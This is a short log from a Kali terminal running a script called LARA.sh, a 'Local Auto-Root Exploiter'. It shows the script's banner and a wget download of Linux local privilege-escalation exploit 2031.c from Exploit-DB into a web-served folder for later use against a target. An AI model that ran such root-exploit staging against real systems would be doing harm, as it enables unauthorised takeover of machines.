 root@kali:~# ./LARA.sh -a
###################################################
#            Local Auto-Root Exploiter            #
#               By Enigma Dimitri                 #
#           Inspired by Auto Root Exploit         #
#               By Nilotpal Biswas                #
###################################################
==================================
#   Initiating Arsenal script    #
==================================
Downloading exploits to  /var/www/html/exploits/linux/local
--2017-06-01 13:27:43--  https://raw.githubusercontent.com/offensive-security/exploit-database/master/platforms/linux/local/2031.c
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.140.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.140.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3765 (3.7K) [text/plain]
Saving to: ‘2031.c’
2031.c                                      100%[===========================================================================================>]   3.68K  --.-KB/s    in 0s
2017-06-01 13:27:44 (72.8 MB/s) - ‘2031.c’ saved [3765/3765]